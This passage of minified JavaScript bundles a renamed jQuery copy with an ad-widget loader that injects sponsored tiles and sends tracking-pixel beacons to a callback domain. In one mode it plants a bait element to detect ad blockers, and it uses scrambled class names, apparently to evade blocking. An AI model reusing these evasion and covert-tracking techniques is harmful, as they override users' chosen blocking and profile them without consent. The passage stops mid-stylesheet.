i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_ruamupr_com3160','<style id="__style_ruamupr_com3160" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3160 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3160 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3160 a:link,#_ruamupr_com3160 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3160 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet 